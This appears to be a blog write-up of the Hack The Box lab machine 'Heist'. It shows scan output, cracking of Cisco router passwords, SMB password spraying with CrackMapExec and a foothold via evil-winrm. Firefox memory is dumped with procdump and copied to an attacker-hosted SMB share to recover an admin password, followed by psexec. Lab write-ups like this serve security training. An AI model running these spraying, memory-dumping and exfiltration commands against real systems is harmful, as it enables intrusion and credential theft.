
Security Blog, Rants, Raves, Write-ups, and Code
Heist
| Name: | Heist |
|---|---|
| Release Date: | 10 Aug 2019 |
| Retire Date: | 30 Nov 2019 |
| OS: | Windows  |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
InfoSecJack |
 |
snowscan |
| Creator: | MinatoTW |
| CherryTree File: | CherryTree - Remove the .txt extension |
Again, we start with nmap -sC -sV -oA ./heist 10.10.10.149
$ nmap -sC -sV -oA ./heist 10.10.10.149
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-03 14:35 EDT
Nmap scan report for 10.10.10.149
Host is up (0.23s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Support Login Page
|_Requested resource was login.php
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 16s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-03T18:36:23
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 89.38 seconds
We have HTTP and SMB. Let's start with the web page. It looks like a simple Login.
It looks like we can log in as Guest. When we do, we are given what looks like a Technical Support conversation.

The initiating comment of the conversation has an attachment that contains:
$ version 12.2
no service pad
service password-encryption
!
isdn switch-type basic-5ess
!
hostname ios-1
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!
!
ip ssh authentication-retries 5
ip ssh version 2
!
!
router bgp 100
synchronization
bgp log-neighbor-changes
bgp dampening
network 192.168.0.0Â mask 300.255.255.0
timers bgp 3 9
redistribute connected
!
ip classless
ip route 0.0.0.0 0.0.0.0 192.168.0.1
!
!
access-list 101 permit ip any any
dialer-list 1 protocol ip list 101
!
no ip http server
no ip http secure-server
!
line vty 0 4
session-timeout 600
authorization exec SSH
transport input ssh
OK. Tangent time. I have actually seen people do this IRL and the fact that they are in IT terrifies me to no end. That attachment contains all of the router/switch administrator passwords!!!! NEVER put something like that on any kind of public forum. That's just........I seriously have no words. Hazard should be cleaning out his desk right about now.
OK.....I'm better now. So, there are DOZENS of sites dedicated to cracking Cisco passwords. For example, https://www.ifm.net.nz/cookbooks/passwordcracker.html takes that type 7 admin password "hash" of 02375012182C1A1D751618034F36415408 and cracks it into "Q4)sJu\Y8qz*A3?d" in less than a second. It takes 0242114B0E143F015F5D1E161713 and turns it into "$uperP@ssword". However, the type 5 one requires a little bit of John cracking. I drop the hash into a "type5" file and set John to work with:
sudo john --fork=4 -w=/usr/share/wordlists/rockyou.txt ./type5

So, to recap, we have the following credentials already:
secret:stealth1agent
rout3r:$uperP@ssword
admin:Q4)sJu\Y8qz*A3?d
Looking at the Issues page, we can also guess that Hazard is another username we can use. I'm going to use every variation of admin, administrator, support admin, etc. as well. So, we have 9 usernames and 3 passwords.
Usernames:
secret
rout3r
admin
administrator
support admin
support administrator
supportadmin
supportadministrator
hazard
Passwords
stealth1agent
$uperP@ssword
Q4)sJu\Y8qz*A3?d
We are setting up for a sort of password spray attack. I've dropped these users and passwords into seperate txt files.
Now, we can run CrackMapExec and spray those users with those passwords.
crackmapexec smb 10.10.10.149 ./users.txt -p ./pass.txt


Lo and behold! Our old buddy Hazard reused the type 5 stealth1agent password. I try smbclient, but that was an enormous fail. Hazard has no access, which is probably a good thing. Let's try WinRM. Nope Another fail. RID Brute forceing??


Finally! Something worked. We now have a few more usernames to try. So, I change the users.txt with those new usernames (drop the old ones) of:
Administrator
support
Chase
Jason

Use the same password spray we did before and we find Chase's password. At least his looks randomized XD Evil-WinRM gets us our initial foothold
evil-winrm -i 10.10.10.149 -u Chase -p 'Q4)sJu\Y8qz*A3?d'


We type out the todo.txt file in Chase's Desktop folder and we see that his #1 item is to constantly check that issues page. Running Get-Process shows that he is using Firefox to check that site. Let's see if we can dump the memory of those Firefox processes in case they have goodies. To do that, we need the smbserver.py script again.
On Attacking Machine one level up from the procdump64.exe file:
sudo python3 /impacket/examples/smbserver.py -smb2support -username guest -password guest share ProcDump
On Victim:
net use x: \\10.10.14.28\share /user:guest guest
cp x:\procdump64.exe ./procdump.exe
.\procdump.exe -ma 6184 firefox.dmp
cp .\firefox.dmp x:\firefox.dmp

If we intercept a login request to the page, we see that login_username and login_password are the variables that the page is looking for to authenticate. So, we can use "strings" to search the dmp file for login_password and we get this response.
"C:\Program Files\Mozilla Firefox\firefox.exe" localhost/[email protected]&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/[email protected]&login_password=4dD!5}x/re8]FBuZ&login=
localhost/[email protected]&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/[email protected]&login_password=4dD!5}x/re8]FBuZ&login=
New credentials!
admin:4dD!5}x/re8]FBuZ
Now, we can try to evil-winrm as admin! aaaannnnddd EPIC fail XD
Let's try psexec instead. Awesome! That one worked. Grab your flags and grab a beer! Celebration time

